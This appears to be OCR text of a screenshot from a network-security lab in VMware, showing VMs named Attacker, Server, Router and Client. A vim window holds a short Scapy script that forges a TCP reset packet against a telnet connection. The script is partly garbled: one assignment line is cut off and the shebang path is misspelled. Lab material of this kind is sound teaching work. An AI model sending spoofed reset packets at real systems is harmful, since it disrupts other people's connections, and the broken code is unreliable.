 Attacker - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Server
Attacker
Router
Client
Attacker Server Router Client
1 2 3 4
14:43
Trash
File System
Home
root@tamania: ~
File Actions Edit View Help
root@tamania: ~ root@tamania: ~ root@tamania: ~
#reset attack
#!/user/bin/python
from scapy.all import *
print("sending reset packet....")
IPlayer = IP(src = "192.168.0.100", dst = "192.168.1.100")
TCPlayer = TCP(sport = 36772, dport = 23, flags = "R", seq = ack =
pkt = IPlayer / TCPlayer
ls(pkt)
send(pkt, verbose = 1)
"reset.py" 12L, 298B 12,0-1 All
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search
2:43 PM
4/5/2024